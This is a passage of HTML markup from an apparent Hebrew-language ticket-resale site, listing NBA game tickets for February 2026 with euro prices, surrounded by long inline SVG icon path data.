                        <path d="M51.067028,27.9039308 C51.3130768,27.9039308 51.5498436,27.8062687 51.7239543,27.6318686 C51.898065,27.4574685 51.9955373,27.2202839 51.9955373,26.9737831 L51.9955373,0.930147696 C51.9955373,0.683664777 51.8980472,0.44648018 51.7239543,0.272062233 C51.5498614,0.0976442862 51.3130946,0 51.067028,0 L0.928491462,0 C0.415500672,0 0,0.416233846 0,0.930129837 L0,26.9737653 C0,27.2202482 0.0974901179,27.4574328 0.27158301,27.6318507 C0.445675902,27.8062687 0.68244271,27.903913 0.928509289,27.903913 L24.2427047,27.903913 C24.7556955,27.903913 25.1711961,27.4876791 25.1711961,26.9737831 C25.1711961,26.4598871 24.7556955,26.0436533 24.2427047,26.0436533 L14.8555817,26.0436533 L14.8555817,24.1833936 C14.8555817,23.6694976 14.440081,23.2532638 13.9270903,23.2532638 C13.4140995,23.2532638 12.9985988,23.6694976 12.9985988,24.1833936 L12.9985988,26.0436533 L1.85670423,26.0436533 L1.85670423,1.86027753 L12.9985988,1.86027753 L12.9985988,3.72053721 C12.9985988,4.2344332 13.4140995,4.65066704 13.9270903,4.65066704 C14.440081,4.65066704 14.8555817,4.2344332 14.8555817,3.72053721 L14.8555817,1.86027753 L50.1382573,1.86027753 L50.1382573,26.0436533 L48.2812743,26.0436533 L48.2812743,25.5785884 C48.2882388,22.2998881 46.795688,19.20013 44.230734,17.1630713 C41.6680976,15.126072 38.3139408,14.377325 35.1294379,15.1307152 C31.9446973,15.8841055 29.2775945,18.0559959 27.8940441,21.025387 C26.5082892,23.9948377 26.5570164,27.436586 28.0263564,30.3659741 C29.4934026,33.295898 32.2184968,35.3909968 35.4239821,36.0537255 C38.6295803,36.7164542 41.960562,35.8723487 44.4652606,33.7632547 L50.4076059,39.7256102 C50.5816988,39.9023379 50.8184656,40 51.0668497,40 C51.3152338,40 51.5519888,39.9023379 51.7260935,39.7256102 C51.9025099,39.5512101 52,39.3140255 52,39.0652031 C52,38.8163808 51.9025099,38.5792081 51.7260935,38.4047961 L45.7742404,32.4519651 C46.8768426,31.1381753 47.647446,29.5778788 48.0211601,27.9036451 L51.067028,27.9039308 Z M28.7832329,25.578636 C28.7832329,23.2347088 29.7117244,20.9884676 31.3667864,19.3305446 C33.0218484,17.6726217 35.264133,16.7424323 37.6038721,16.7424323 C39.9436112,16.7424323 42.1859552,17.6725622 43.8409578,19.3305446 C45.4959604,20.9885271 46.4245113,23.2347683 46.4245113,25.578636 C46.4245113,27.9225037 45.4960198,30.1688044 43.8409578,31.8267274 C42.1858958,33.4846503 39.9436112,34.4148397 37.6038721,34.4148397 C35.2663911,34.4125121 33.0241065,33.4800666 31.3691634,31.8244058 C29.7164783,30.1664233 28.7856099,27.9201821 28.7832329,25.5786955 L28.7832329,25.578636 Z"></path>
                        <path d="M16,13 C16,12.4475008 15.5524992,12 15,12 C14.4475008,12 14,12.4475008 14,13 L14,15 C14,15.5524992 14.4475008,16 15,16 C15.5524992,16 16,15.5524992 16,15 L16,13 Z"></path>
                        <path d="M15,17 C14.4475008,17 14,17.4475179 14,18.0000144 L14,20 C14,20.5525013 14.4475008,21 15,21 C15.5524992,21 16,20.5525013 16,20 L16,18.0000144 C16,17.7350173 15.8950016,17.4800169 15.7075008,17.2924978 C15.52,17.1049787 15.2649984,17 14.9999808,17 L15,17 Z"></path>
                        <path d="M16,7 C16,6.4475008 15.5524992,6 15,6 C14.4475008,6 14,6.4475008 14,7 L14,9 C14,9.5524992 14.4475008,10 15,10 C15.5524992,10 16,9.5524992 16,9 L16,7 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></span>
        <span class="b-box-aside__title has-icon">מה בא לך לראות?</span>
        <p class="help-icons__text">
            הופעות. פסטיבלים. אירועי ספורט. לכל מקום, בכל זמן.
        </p>
    </div>

</aside>                </div>
                <div class="col-xs-12 col-md-8 col-lg-9 s-content__content product-list 12">
                        <p class="woocommerce-result-count">
	Showing all 4 results NBA</p>
									 <div class="row">
																			<div class="col-12">
										<div class="b-box-product product type-product post-19129 status-publish first instock product_cat-17 product_cat-nba shipping-taxable purchasable product-type-variable">


    
    <div class="b-box-product__date d-flex flex-column"><span class="date">1 בFeb</span><span class="day mt-3">Sunday 19:00</span><span class="year mt-auto">2026</span></div>
    <div class="b-box-product__body d-flex">
        <div class="b-box-product__heading">
                        <a class="" href="https://ticketplace.co.il/product/nba-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a7-%d7%a0%d7%99%d7%a7%d7%a1-%d7%9c%d7%95%d7%a1-%d7%90%d7%a0%d7%92%d7%9c%d7%a1-%d7%9c%d7%99%d7%99%d7%a7%d7%a8%d7%a1/">
                <h2 class="woocommerce-loop-product__title">NBA : ניו יורק ניקס &#8211; לוס אנג&#8217;לס לייקרס</h2>            </a>
                                </div>
        <div class="b-box-product__actions d-flex flex-column align-items-center mr-auto">
            

            
	<span class="price">החל מ- 780&euro;</span>

            <a href="https://ticketplace.co.il/product/nba-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a7-%d7%a0%d7%99%d7%a7%d7%a1-%d7%9c%d7%95%d7%a1-%d7%90%d7%a0%d7%92%d7%9c%d7%a1-%d7%9c%d7%99%d7%99%d7%a7%d7%a8%d7%a1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19129" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19129" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;NBA : ניו יורק ניקס - לוס אנג&#039;לס לייקרס&quot;" rel="nofollow">כרטיסים</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19129" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
        </div>
    </div>
</div>
										</div>
																				<div class="col-12">
										<div class="b-box-product product type-product post-18868 status-publish instock product_cat-17 product_cat-nba shipping-taxable purchasable product-type-variable">


    
    <div class="b-box-product__date d-flex flex-column"><span class="date">15 בFeb</span><span class="day mt-3">Sunday 16:00</span><span class="year mt-auto">2026</span></div>
    <div class="b-box-product__body d-flex">
        <div class="b-box-product__heading">
                        <a class="" href="https://ticketplace.co.il/product/nba-%d7%9e%d7%a9%d7%97%d7%a7-%d7%94%d7%90%d7%95%d7%9c%d7%a1%d7%98%d7%90%d7%a8/">
                <h2 class="woocommerce-loop-product__title">NBA : משחק האולסטאר</h2>            </a>
                                </div>
        <div class="b-box-product__actions d-flex flex-column align-items-center mr-auto">
            

            
	<span class="price">החל מ- 1550&euro;</span>

            <a href="https://ticketplace.co.il/product/nba-%d7%9e%d7%a9%d7%97%d7%a7-%d7%94%d7%90%d7%95%d7%9c%d7%a1%d7%98%d7%90%d7%a8/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18868" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18868" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;NBA : משחק האולסטאר&quot;" rel="nofollow">כרטיסים</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18868" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
        </div>
    </div>
</div>
										</div>
																			 </div>
									 
                                                                </div>

                </div>
            </div>
        </div>
    </section>
</main>
<section class="section section-bg s-info bg-img" style="background-image:url('https://ticketplace.co.il/wp-content/themes/tickets/assets/pic/s-info-pic.jpg')">
    <div class="container">
        <div class="row">
                        <div class="col-sm-4">
                <div class="info-box text-white text-center">
                    <div class="info-box__icon">
                        <?xml version="1.0" encoding="UTF-8"?>
<svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Home2A" transform="translate(-936.000000, -2975.000000)" fill="#FFFFFF">
            <g id="Group-16" transform="translate(0.000000, 2889.000000)">
                <g id="Group-4" transform="translate(815.000000, 86.000000)">
                    <g id="Group-11" transform="translate(121.000000, 0.000000)">
                        <path d="M27.1407281,1.54839594 L28.6916126,1.54839594 C29.1568779,1.54839594 29.4670548,1.23871675 29.4670548,0.774197968 C29.4670548,0.309679187 29.1568779,0 28.6916126,0 L27.1407281,0 C26.6754628,0 26.3652859,0.309679187 26.3652859,0.774197968 C26.3652859,1.23871675 26.6754628,1.54839594 27.1407281,1.54839594 Z" id="Fill-1"></path>
                        <path d="M48,2.16775431 C48,1.00643258 46.9919499,0 45.8287618,0 L32.2583987,0 C31.7931334,0 31.4829565,0.309679187 31.4829565,0.774197968 C31.4829565,1.23871675 31.7931334,1.54839594 32.2583987,1.54839594 L45.8287618,1.54839594 C46.1389387,1.54839594 46.4491155,1.85807512 46.4491155,2.16775431 L46.4491155,4.64518781 L1.55088446,4.64518781 L1.55088446,2.16775431 C1.55088446,1.85807512 1.86106135,1.54839594 2.17123824,1.54839594 L24.1937995,1.54839594 C24.6590649,1.54839594 24.9692417,1.23871675 24.9692417,0.774197968 C24.9692417,0.309679187 24.6590649,0 24.1937995,0 L2.17123824,0 C1.00805008,0 0,1.00643258 0,2.16775431 L0,27.2517685 C0,28.4130902 1.00805008,29.4195228 2.17123824,29.4195228 L11.6313873,29.4195228 C12.0966526,29.4195228 12.4068295,29.1098436 12.4068295,28.6453248 C12.4068295,28.180806 12.0966526,27.8711268 11.6313873,27.8711268 L2.17123824,27.8711268 C1.86106135,27.8711268 1.55088446,27.5614477 1.55088446,27.2517685 L1.55088446,12.3871675 L7.83184442,12.3871675 C8.29710976,12.3871675 8.60728665,12.0774883 8.60728665,11.6129695 C8.60728665,11.1484507 8.29710976,10.8387715 7.83184442,10.8387715 L1.55088446,10.8387715 L1.55088446,6.19358374 L37.9650429,6.19358374 L46.4491155,6.19358374 L46.4491155,10.8387715 L12.2522373,10.8387715 C11.786972,10.8387715 11.4767951,11.1484507 11.4767951,11.6129695 C11.4767951,12.0774883 11.786972,12.3871675 12.2522373,12.3871675 L46.4491155,12.3871675 L46.4491155,27.1744725 C46.4491155,27.4841517 46.1389387,27.7938309 45.8287618,27.7938309 L36.4460349,27.7938309 C35.9807695,27.7938309 35.6705926,28.1035101 35.6705926,28.5680289 C35.6705926,29.0325477 35.9807695,29.3422269 36.4460349,29.3422269 L45.8287618,29.3422269 C46.9919499,29.3422269 48,28.3357943 48,27.1744725 L48,2.16775431 Z" id="Fill-2"></path>
                        <path d="M34.1197082,30.967671 L34.1197082,25.5480375 C34.1197082,19.9738121 29.6221433,15.4837116 24.0392074,15.4837116 C20.6272615,15.4837116 17.4480725,17.1869471 15.5870111,20.1288994 C15.3543785,20.5159984 15.4319227,20.980542 15.8196438,21.2127766 C16.2073649,21.4450112 16.6726551,21.3676162 16.9052629,20.9805172 C18.4561474,18.5030837 21.17022,17.0320828 24.1167516,17.0320828 C28.8469244,17.0320828 32.6468642,20.825628 32.6468642,25.5485082 L32.6468642,30.9681417 L31.0959798,30.9681417 L31.0959798,25.5485082 C31.0959798,23.3033588 30.0103607,21.2129995 28.2268683,19.8969869 C27.9166914,19.6647275 27.3738571,19.7421473 27.1412492,20.0518265 C26.9086414,20.3615057 26.9861608,20.903469 27.2963377,21.1357036 C28.6921337,22.1421362 29.5450953,23.7679767 29.5450953,25.5486073 L29.5450953,30.9682408 L18.611484,30.9682408 L18.611484,25.5486073 C18.611484,22.5292104 21.0153797,20.1289737 24.0398277,20.1289737 C24.3500046,20.1289737 24.6601815,20.1289737 24.9703584,20.2063935 C25.4356237,20.2838133 25.8233696,19.9741341 25.9008891,19.5870352 C25.9784085,19.1999362 25.6682564,18.7353926 25.2805353,18.6579976 C24.8928142,18.5806026 24.427524,18.5805778 24.0398277,18.5805778 C20.1626166,18.5805778 17.0610958,21.6773697 17.0610958,25.5481118 L17.0610958,30.9677453 L15.5102113,30.9677453 L15.5102113,25.5481118 C15.5102113,24.6190742 15.6652998,23.7674317 15.8979324,22.9158387 C16.0530209,22.5287397 15.8203882,22.0641961 15.4326671,21.9094061 C15.044946,21.7546161 14.5796558,21.9868259 14.424617,22.3739249 C14.1144401,23.3803575 13.9593517,24.3868396 13.9593517,25.4707168 L13.9593517,30.8903503 L13.1839095,30.8903503 C11.8656825,30.8903503 10.8575828,31.8967829 10.8575828,33.2129442 L10.8575828,45.6001102 C10.8575828,46.9162219 11.8656329,47.9227041 13.1839095,47.9227041 L15.1224902,47.9227041 C15.5877556,47.9227041 15.8979324,47.6130249 15.8979324,47.1485061 C15.8979324,46.6839873 15.5877556,46.3743081 15.1224902,46.3743081 L13.1839095,46.3743081 C12.7186441,46.3743081 12.4084672,46.064629 12.4084672,45.6001102 L12.4084672,33.2902401 C12.4084672,32.8257213 12.7186441,32.5160421 13.1839095,32.5160421 L34.8962919,32.5160421 C35.3615572,32.5160421 35.6717341,32.8257213 35.6717341,33.2902401 L35.6717341,45.6774061 C35.6717341,46.1419249 35.3615572,46.4516041 34.8962919,46.4516041 L17.8365628,46.4516041 C17.3712975,46.4516041 17.0611206,46.7612833 17.0611206,47.225802 C17.0611206,47.6903208 17.3712975,48 17.8365628,48 L34.8962919,48 C36.2145188,48 37.2226185,46.9935674 37.2226185,45.6774061 L37.2226185,33.2902401 C37.2226185,31.9741283 36.2145685,30.9676462 34.8962919,30.9676462 L34.1197082,30.967671 Z" id="Fill-3"></path>
                        <path d="M35.3601676,22.6841243 C34.9724465,22.9163837 34.8949023,23.3808777 35.1275349,23.7680015 C35.2826234,24.0002609 35.5152561,24.1551005 35.8254081,24.1551005 C35.9804966,24.1551005 36.135585,24.1551005 36.2131292,24.0776807 C36.2906735,24.0002609 36.3682177,23.9228411 36.5233061,23.8454213 C37.4538368,24.4647797 38.5394559,24.8518539 39.625075,24.8518539 C42.6493246,24.8518539 45.0534188,22.4518154 45.0534188,19.4322203 C45.0534188,16.4126253 42.6495231,14.0125868 39.625075,14.0125868 C38.4618869,14.0125868 37.3763174,14.322266 36.5233061,14.9416244 C35.6702949,14.322266 34.5847254,14.0125868 33.4215372,14.0125868 C32.2583491,14.0125868 31.1727796,14.322266 30.3197683,15.0190194 C30.0095914,15.2512788 29.854503,15.7157728 30.1646799,16.1028966 C30.3973125,16.4125758 30.8625531,16.5674153 31.250299,16.2577362 C31.7931334,15.7157728 32.568526,15.4835382 33.3440178,15.4835382 C35.5152561,15.4835382 37.221229,17.1867737 37.221229,19.354528 C37.221229,20.6706398 36.5233558,21.9868011 35.3601676,22.6836041 L35.3601676,22.6841243 Z M39.5475556,15.4842071 C41.7187939,15.4842071 43.4247668,17.1874426 43.4247668,19.3551969 C43.4247668,21.5229512 41.7187939,23.2261868 39.5475556,23.2261868 C38.9272019,23.2261868 38.2293287,23.0713472 37.6089749,22.6842234 C38.3844171,21.7551859 38.772163,20.5938641 38.772163,19.3551474 C38.772163,18.1164306 38.3068977,16.9551089 37.6089749,16.0260714 C38.1518093,15.6389724 38.8496824,15.484108 39.5475556,15.484108 L39.5475556,15.4842071 Z" id="Fill-4"></path>
                        <path d="M24.0389592,43.3548385 C24.5042245,43.3548385 24.8144014,43.0451593 24.8144014,42.5806405 L24.8144014,40.103207 C25.7449321,39.7935278 26.3652859,38.9418853 26.3652859,37.9354527 C26.3652859,36.6193409 25.3572358,35.6128588 24.0389592,35.6128588 C22.7206826,35.6128588 21.7126325,36.6192914 21.7126325,37.9354527 C21.7126325,38.9418853 22.3329863,39.7935278 23.263517,40.103207 L23.263517,42.5806405 C23.263517,43.0451593 23.5736939,43.3548385 24.0389592,43.3548385 Z M24.0389592,37.1612547 C24.5042245,37.1612547 24.8144014,37.4709339 24.8144014,37.9354527 C24.8144014,38.3999715 24.5042245,38.7096506 24.0389592,38.7096506 C23.5736939,38.7096506 23.263517,38.3999715 23.263517,37.9354527 C23.263517,37.4709339 23.5736939,37.1612547 24.0389592,37.1612547 Z" id="Fill-5"></path>
                        <path d="M20.0840798,28.6453248 C20.0840798,29.1098436 20.3942567,29.4195228 20.859522,29.4195228 L27.4506569,29.4195228 C27.9159222,29.4195228 28.2260991,29.1098436 28.2260991,28.6453248 C28.2260991,28.180806 27.9159222,27.8711268 27.4506569,27.8711268 L20.859522,27.8711268 C20.4718009,27.8711268 20.0840798,28.180806 20.0840798,28.6453248 Z" id="Fill-6"></path>
                        <path d="M32.0261382,44.9037319 C33.1893264,44.9037319 34.1198571,43.9746943 34.1198571,42.8133706 L34.1198571,41.0326905 C34.1198571,40.5681717 33.8096802,40.2584925 33.3444148,40.2584925 C32.8791495,40.2584925 32.5689726,40.5681717 32.5689726,41.0326905 L32.5689726,42.8133706 C32.5689726,43.04563 32.4138842,43.3553339 32.0261382,43.3553339 L30.2425963,43.3553339 C29.777331,43.3553339 29.4671541,43.6650131 29.4671541,44.1295334 C29.4671541,44.5940522 29.777331,44.9037319 30.2425963,44.9037319 L32.0261382,44.9037319 Z" id="Fill-7"></path>
                        <path d="M20.1619962,34.8389086 C20.1619962,34.3743898 19.8518193,34.0647106 19.386554,34.0647106 L15.7419507,34.0647106 C14.81142,34.0647106 13.9584088,34.9163531 13.9584088,35.8453907 L13.9584088,36.387354 C13.9584088,36.8518728 14.2685856,37.161552 14.733851,37.161552 C15.1991163,37.161552 15.5092932,36.8518728 15.5092932,36.387354 L15.5092932,35.8453907 C15.5092932,35.7679709 15.6643817,35.6131313 15.7419259,35.6131313 L19.3865292,35.6131313 C19.8517945,35.6131313 20.1619962,35.3034521 20.1619962,34.8389333 L20.1619962,34.8389086 Z" id="Fill-8"></path>
                        <path d="M3.87746127,21.6772954 C4.34272661,21.6772954 4.6529035,21.3676162 4.6529035,20.9030974 L4.6529035,19.3547015 C4.6529035,18.8901827 4.34272661,18.5805035 3.87746127,18.5805035 C3.41219593,18.5805035 3.10201904,18.8901827 3.10201904,19.3547015 L3.10201904,20.9030974 C3.10201904,21.3676162 3.41219593,21.6772954 3.87746127,21.6772954 Z" id="Fill-9"></path>
                        <path d="M3.10201904,24.4649035 C3.10201904,25.4713361 3.95503031,26.3229786 4.96308039,26.3229786 L10.080751,26.3229786 C10.5460163,26.3229786 10.8561932,26.0132995 10.8561932,25.5487807 C10.8561932,25.0842619 10.5460163,24.7745827 10.080751,24.7745827 L4.96308039,24.7745827 C4.80799194,24.7745827 4.6529035,24.6197431 4.6529035,24.4649035 L4.6529035,24.0003847 C4.6529035,23.535866 4.34272661,23.2261868 3.87746127,23.2261868 C3.41219593,23.2261868 3.10201904,23.535866 3.10201904,24.0003847 L3.10201904,24.4649035 Z" id="Fill-10"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>						
                    </div>
                    <div class="info-box__title">קנייה בטוחה</div>
                    <div class="info-box__txt">
                        האתר מאובטח ומוגן, וניתן לרכוש בו מוצר                    </div>

                </div>
            </div>
                        <div class="col-sm-4">
                <div class="info-box text-white text-center">
                    <div class="info-box__icon">
                        <?xml version="1.0" encoding="UTF-8"?>
<svg width="49px" height="52px" viewBox="0 0 49 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-1335.000000, -1837.000000)" fill="#FFFFFF">
            <g  transform="translate(0.000000, 1753.000000)">
                <g transform="translate(1214.000000, 84.000000)">
                    <g transform="translate(121.000000, 0.000000)">
                        <path d="M25,10 C27.2049666,10 29,8.04046597 29,5.6334315 L29,4.3665685 C29,1.95953403 27.2049666,0 25,0 C22.7931646,0 21,1.95953403 21,4.3665685 L21,5.63139146 C21,8.04046597 22.7931646,10 25,10 Z M22.1642488,4.36635927 C22.1642488,2.65816826 23.4370306,1.27073384 25,1.27073384 C26.5647903,1.27073384 27.8357512,2.66015598 27.8357512,4.36635927 L27.8357512,5.63118223 C27.8357512,7.33937324 26.5629694,8.72680766 25,8.72680766 C23.4352097,8.72680766 22.1642488,7.33738551 22.1642488,5.63118223 L22.1642488,4.36635927 Z"></path>
                        <path d="M36,10 C38.2044146,10 40,8.23471889 40,6.06312169 L40,4.93687831 C40,2.76725033 38.2064154,1 36,1 C33.7955854,1 32,2.76528111 32,4.93687831 L32,6.06312169 C32,8.23471889 33.7955854,10 36,10 Z M33.2464954,4.93708028 C33.2464954,3.44203699 34.4809347,2.22702715 36,2.22702715 C37.519014,2.22702715 38.7535046,3.4419865 38.7535046,4.93708028 L38.7535046,6.06332366 C38.7535046,7.55836695 37.5190653,8.77337679 36,8.77337679 C34.480986,8.77337679 33.2464954,7.55841744 33.2464954,6.06332366 L33.2464954,4.93708028 Z"></path>
                        <path d="M13,10 C15.2044146,10 17,8.23471889 17,6.06312169 L17,4.93687831 C17,2.76725033 15.2064154,1 13,1 C10.7955854,1 9,2.76528111 9,4.93687831 L9,6.06312169 C9,8.23471889 10.7935846,10 13,10 Z M10.2464954,4.93708028 C10.2464954,3.44203699 11.4809347,2.22702715 13,2.22702715 C14.519014,2.22702715 15.7535046,3.4419865 15.7535046,4.93708028 L15.7535046,6.06332366 C15.7535046,7.55836695 14.5190653,8.77337679 13,8.77337679 C11.480986,8.77337679 10.2464954,7.55841744 10.2464954,6.06332366 L10.2464954,4.93708028 Z"></path>
                        <path d="M48.5927085,31.461217 C48.9613455,31.0985074 49.0929979,30.5636889 48.9329876,30.069836 C48.7749996,29.5739319 48.3597632,29.2194164 47.8493835,29.1436126 L41.0375798,28.1436312 C41.0051723,28.1395342 40.9727647,28.1272377 40.9423846,28.1169924 L40.9423846,27.8813342 L41.448751,27.8813342 C43.2473949,27.8813342 44.7097782,26.4018214 44.7097782,24.5821092 L44.7118004,17.2666441 C44.7118004,15.0699062 43.551196,13.0063627 41.6857667,11.8811608 C40.7297186,11.3053138 39.6360034,11 38.5179176,11 L33.30212,11 C32.2671013,11 31.2543789,11.2622971 30.3550569,11.7581959 C29.4456239,11.2848336 28.4166718,11.0184133 27.3249269,11.0184133 L21.6740906,11.0184133 C20.5823457,11.0184133 19.5534455,11.2868586 18.6439605,11.7581959 C17.7426164,11.2622918 16.7319162,11 15.6968975,11 L10.4831739,11 C9.36716229,11 8.27137294,11.3053295 7.31734708,11.8811608 C5.44984368,13.0061529 4.28929112,15.0696963 4.28929112,17.2666441 L4.28929112,24.5800109 C4.28929112,26.399723 5.75167446,27.8792358 7.55031834,27.8792358 L8.05668471,27.8792358 L8.05668471,28.1128428 C8.02427718,28.1230881 7.99389707,28.1353846 7.95946212,28.1394817 L1.14973407,29.1436073 C0.639312866,29.2194269 0.224071286,29.5739371 0.066130463,30.0698307 C-0.0918575454,30.5657348 0.0377741329,31.0985074 0.406409535,31.4632576 L5.33235213,36.3198452 C5.49236236,36.4776326 5.5652819,36.7050966 5.52679731,36.9284793 L4.3661929,43.7891213 C4.27706959,44.301419 4.48164667,44.8116602 4.89684677,45.116974 C5.13180396,45.291155 5.40726797,45.379271 5.68676088,45.379271 C5.89943725,45.379271 6.11413584,45.3280392 6.31261511,45.2214836 L12.407305,41.9816952 C12.6037776,41.8771856 12.8387296,41.8771856 13.0351814,41.9816952 L16.1847786,43.6579308 L15.0606262,50.2929969 C14.9674532,50.8442404 15.1862066,51.391392 15.6338506,51.7213094 C15.8850115,51.9057357 16.1807341,52 16.4784686,52 C16.7073487,52 16.9382511,51.9446711 17.1509378,51.8299161 L24.1001494,48.1331536 C24.349283,47.9999539 24.6490552,47.9999539 24.9002266,48.1331536 L31.8494382,51.8278704 C32.3396008,52.0881163 32.9209089,52.0450838 33.3685477,51.7172125 C33.816176,51.3872902 34.0369724,50.8401438 33.9417721,50.2888998 L32.8155974,43.6517354 L35.9651946,41.9775457 C36.1616672,41.873036 36.3966192,41.873036 36.593071,41.9775457 L42.6836127,45.2173341 C42.8821076,45.3218437 43.0968113,45.3751215 43.309467,45.3751215 C43.5869584,45.3751215 43.8624172,45.2870054 44.0973589,45.1148756 C44.5125797,44.8095461 44.7191686,44.301335 44.6320572,43.7870229 L43.4674083,36.9284793 C43.4309511,36.7051176 43.5038707,36.4776536 43.6618535,36.3198452 L48.5927085,31.461217 Z M33.3025763,12.2745801 L38.5162998,12.2745801 C39.4054588,12.2745801 40.2784399,12.5165177 41.0380205,12.9755166 C42.5267447,13.8709988 43.4503334,15.5165456 43.4503334,17.2665392 L43.4503334,24.5799059 C43.4503334,25.6967144 42.5530337,26.6065704 41.4471332,26.6065704 L40.9407668,26.6065704 L40.9427891,17.1250561 C40.9427891,16.7725918 40.661248,16.4877792 40.3128904,16.4877792 C39.9645328,16.4877792 39.6829917,16.7726181 39.6829917,17.1250561 L39.6829917,26.0347628 L37.4833241,21.5265058 C37.2544439,21.0592918 36.7926548,20.7703558 36.2781787,20.7703558 L36.2761565,20.7703558 C35.7616857,20.7703558 35.3019084,21.0613429 35.0750556,21.5285517 L33.985333,23.7601227 L33.9873552,17.7582413 C33.9873552,15.6824223 33.0536035,13.8237853 31.5912202,12.5860579 C32.1340593,12.3811357 32.7133504,12.2745801 33.3027526,12.2745801 L33.3025763,12.2745801 Z M27.3255906,12.2931508 C30.305056,12.2931508 32.7275371,14.7440021 32.7275371,17.7583724 L32.7275371,25.6865635 C32.7275371,26.9263368 31.7309925,27.9366002 30.5035508,27.9366002 L29.9019634,27.9366002 L29.9019634,17.6026257 C29.9019634,17.2501613 29.6204223,16.9653487 29.2720647,16.9653487 C28.9237071,16.9653487 28.642166,17.2501876 28.642166,17.6026257 L28.642166,28.5655938 L27.641577,28.7131359 L25.7923255,24.9221039 C25.5472416,24.4200516 25.0509968,24.1085634 24.4980465,24.1085634 C23.9450963,24.1085634 23.4488722,24.4200411 23.2037675,24.9221039 L21.354516,28.7131359 L20.353927,28.5655938 L20.353927,17.6026257 C20.353927,17.2501613 20.072386,16.9653487 19.7240284,16.9653487 C19.37565,16.9653487 19.0941297,17.2501876 19.0941297,17.6026257 L19.0941297,27.9366002 L18.4925422,27.9366002 C17.2671175,27.9366002 16.2685508,26.9283827 16.2685508,25.6865635 L16.2726056,17.7583724 C16.2726056,14.7440021 18.6950815,12.2931508 21.6745521,12.2931508 L27.3255906,12.2931508 Z M7.55076945,26.6067016 C6.44689118,26.6067016 5.54756924,25.6988914 5.54756924,24.5800371 L5.54756924,17.2666703 C5.54756924,15.5166768 6.47115794,13.8731758 7.95988212,12.9756477 C8.71941094,12.5166279 9.59239204,12.2748424 10.4816028,12.2748424 L15.6953264,12.2748424 C16.2847286,12.2748424 16.8640197,12.381398 17.4068588,12.5863202 C15.9444755,13.8240476 15.0107238,15.6826321 15.0107238,17.7585036 L15.0107238,23.7567128 L13.9210011,21.5251419 C13.692121,21.0579278 13.2303318,20.7689919 12.7158558,20.7689919 L12.7138335,20.7689919 C12.1993627,20.7689919 11.7395854,21.059979 11.5127327,21.5271878 L9.31306505,26.0354448 L9.31711469,17.1257381 C9.31711469,16.7732738 9.03557362,16.4884612 8.687216,16.4884612 C8.33885838,16.4884612 8.05731731,16.7733 8.05731731,17.1257381 L8.05731731,26.6093508 L7.55076945,26.6067016 Z M11.8204746,40.8525798 L5.72785882,44.0923682 C5.71570988,44.0985164 5.68127493,44.1169612 5.63873551,44.0862252 C5.59822869,44.055484 5.60430575,44.0206509 5.6083554,44.0042574 L6.76895981,37.1436153 C6.87833653,36.5083843 6.66970981,35.8608201 6.2119651,35.4079432 L1.28602044,30.5493098 C1.27589321,30.5390592 1.24956171,30.5124203 1.26374013,30.4632448 C1.2799439,30.4140641 1.31640107,30.4079159 1.33058261,30.40587 L8.1403117,29.4058887 C8.77021039,29.3136755 9.31507172,28.9140817 9.59865058,28.3341428 L12.6449585,22.0904183 C12.6510355,22.0760759 12.6672393,22.0453399 12.7178728,22.0453399 C12.7685115,22.0514881 12.7887649,22.0801729 12.794842,22.0924694 L15.8391277,28.3340904 C16.1206687,28.9119833 16.6634715,29.3136125 17.2954443,29.4058362 L17.3602594,29.4160815 C17.3663364,29.4181327 17.3724135,29.4181327 17.3784905,29.4181327 L19.5963582,29.7439528 L19.6004079,29.7439528 L20.7691012,29.9160827 L19.730038,32.0452004 C19.6044575,32.3013492 19.3634285,32.4796273 19.0839096,32.5206138 L11.3164727,33.6620257 C10.7695891,33.7419424 10.3219504,34.1230968 10.1518238,34.6558693 C9.98169722,35.1886419 10.1214437,35.7624482 10.5164059,36.1518019 L16.137168,41.6946635 C16.307305,41.8626963 16.3984557,42.0922062 16.3944009,42.3298946 L13.6194866,40.8524276 C13.0584474,40.5511952 12.383956,40.5511952 11.8208427,40.8524276 L11.8204746,40.8525798 Z M32.6261093,50.6887218 C32.5835751,50.7194599 32.5167326,50.7481478 32.4336915,50.7030663 L25.486554,47.0083499 C24.8687887,46.6804796 24.1315044,46.6804796 23.5157613,47.0083499 L16.5665497,50.7051122 C16.4835034,50.7501948 16.4146387,50.7215058 16.3741319,50.6907677 C16.3315977,50.6600297 16.2850086,50.6026517 16.3012176,50.5104385 L17.6279041,42.6824428 C17.7453801,41.9877752 17.5185274,41.2787338 17.0182277,40.7848809 L11.3974656,35.239921 C11.3306231,35.1743467 11.3346779,35.1005783 11.3508817,35.0493464 C11.3670855,35.0001657 11.40557,34.9366426 11.498743,34.9222949 L19.2661799,33.780883 C19.9568492,33.6784246 20.55237,33.2419675 20.8622379,32.6087299 L24.3359103,25.4878892 C24.3784446,25.4018243 24.4473093,25.3854307 24.4999754,25.3854307 C24.5526415,25.3854307 24.6235285,25.4038754 24.6640405,25.4878892 L28.137713,32.6108283 C28.4455845,33.2440134 29.0431016,33.6825741 29.7337709,33.7829814 L37.5012078,34.9243933 C37.5943808,34.938741 37.6328654,35.0002129 37.6490691,35.0514448 C37.6652729,35.1006255 37.6693225,35.1743991 37.6024801,35.2420193 L31.9817179,40.7827825 C31.4814286,41.2745895 31.2545967,41.983631 